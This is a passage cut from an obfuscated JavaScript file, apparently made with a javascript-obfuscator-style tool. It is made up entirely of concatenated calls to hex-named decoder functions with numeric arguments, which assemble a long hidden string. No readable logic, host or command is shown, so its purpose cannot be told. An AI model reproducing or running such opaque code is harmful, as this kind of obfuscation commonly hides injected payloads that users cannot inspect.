1,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c